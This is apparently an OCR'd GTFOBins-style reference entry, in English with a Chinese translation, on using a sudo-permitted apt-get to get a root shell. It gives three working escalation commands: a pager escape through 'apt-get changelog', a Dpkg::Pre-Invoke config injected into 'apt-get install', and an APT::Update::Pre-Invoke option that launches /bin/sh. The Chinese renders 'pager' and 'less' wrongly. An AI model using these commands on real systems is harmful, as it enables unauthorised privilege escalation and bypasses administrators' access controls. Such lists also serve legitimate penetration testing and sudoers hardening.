 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
(a) This invokes the default pager, which is likely to be less, other functions may apply.
这将调用默认寻呼机，该寻呼机可能更少，其他函数可能适用。
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
为此，必须不要安装目标包（例如 sl）。
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
当 shell 退出时，将实际执行 update 命令。
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh